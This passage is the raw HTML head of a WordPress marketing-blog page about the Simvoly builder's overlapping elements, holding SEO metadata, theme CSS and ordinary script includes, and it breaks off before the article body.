

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circusmaine.org/simvoly-overlapping-elements/
body_size: 25360
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Simvoly Overlapping Elements (3 AMAZING FACTS)</title>
	<meta name="description" content="Simvoly Overlapping Elements - Go here To Explore More Details About Simvoly Builder Now" />
	<link rel="canonical" href="https://circusmaine.org/?p=20125" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Simvoly Overlapping Elements (3 AMAZING FACTS)" />
	<meta property="og:description" content="Simvoly Overlapping Elements - Go here To Explore More Details About Simvoly Builder Now" />
	<meta property="og:url" content="https://circusmaine.org/?p=20125" />
	<meta property="og:site_name" content="Marketing Blog" />
	<meta property="article:published_time" content="2023-10-19T21:17:32+00:00" />
	<meta property="og:image" content="https://circusmaine.org/wp-content/uploads/2019/12/LP.png" />
	<meta property="og:image:width" content="1284" />
	<meta property="og:image:height" content="741" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Adam Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adam Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://circusmaine.org/?p=20125#article","isPartOf":{"@id":"https://circusmaine.org/?p=20125"},"author":{"name":"Adam Jones","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39"},"headline":"Simvoly Overlapping Elements","datePublished":"2023-10-19T21:17:32+00:00","mainEntityOfPage":{"@id":"https://circusmaine.org/?p=20125"},"wordCount":1160,"publisher":{"@id":"https://circusmaine.org/#organization"},"image":{"@id":"https://circusmaine.org/?p=20125#primaryimage"},"thumbnailUrl":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png","articleSection":["Simvoly"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://circusmaine.org/?p=20125","url":"https://circusmaine.org/?p=20125","name":"Simvoly Overlapping Elements (3 AMAZING FACTS)","isPartOf":{"@id":"https://circusmaine.org/#website"},"primaryImageOfPage":{"@id":"https://circusmaine.org/?p=20125#primaryimage"},"image":{"@id":"https://circusmaine.org/?p=20125#primaryimage"},"thumbnailUrl":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png","datePublished":"2023-10-19T21:17:32+00:00","description":"Simvoly Overlapping Elements - Go here To Explore More Details About Simvoly Builder Now","breadcrumb":{"@id":"https://circusmaine.org/?p=20125#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circusmaine.org/?p=20125"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/?p=20125#primaryimage","url":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png"},{"@type":"BreadcrumbList","@id":"https://circusmaine.org/?p=20125#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circusmaine.org/"},{"@type":"ListItem","position":2,"name":"Simvoly Overlapping Elements"}]},{"@type":"WebSite","@id":"https://circusmaine.org/#website","url":"https://circusmaine.org/","name":"Marketing Blog","description":"Latest Marketing Trend","publisher":{"@id":"https://circusmaine.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circusmaine.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circusmaine.org/#organization","name":"Marketing Blog","url":"https://circusmaine.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/logo/image/","url":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","width":200,"height":200,"caption":"Marketing Blog"},"image":{"@id":"https://circusmaine.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39","name":"Adam Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","caption":"Adam Jones"},"url":"https://circusmaine.org/author/desiretowin21gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Feed" href="https://circusmaine.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Comments Feed" href="https://circusmaine.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fsimvoly-overlapping-elements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fsimvoly-overlapping-elements%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circusmaine.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://circusmaine.org/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='wp-next-post-navi-style-css' href='https://circusmaine.org/wp-content/plugins/wp-next-post-navi/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#0018f9;}a:visited{color:#0018f9;}a:hover, a:focus, a:active{color:#0018f9;}body .grid-container{max-width:1250px;}.wp-block-group__inner-container{max-width:1250px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-size:22px;}body{line-height:1.6;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:100;font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#3a3a3a;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#1000f2;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:8px;}.separate-containers .site-main{margin:8px;}.both-right.separate-containers .inside-left-sidebar{margin-right:4px;}.both-right.separate-containers .inside-right-sidebar{margin-left:4px;}.both-left.separate-containers .inside-left-sidebar{margin-right:4px;}.both-left.separate-containers .inside-right-sidebar{margin-left:4px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:8px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:8px;margin-bottom:8px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://circusmaine.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://circusmaine.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/";
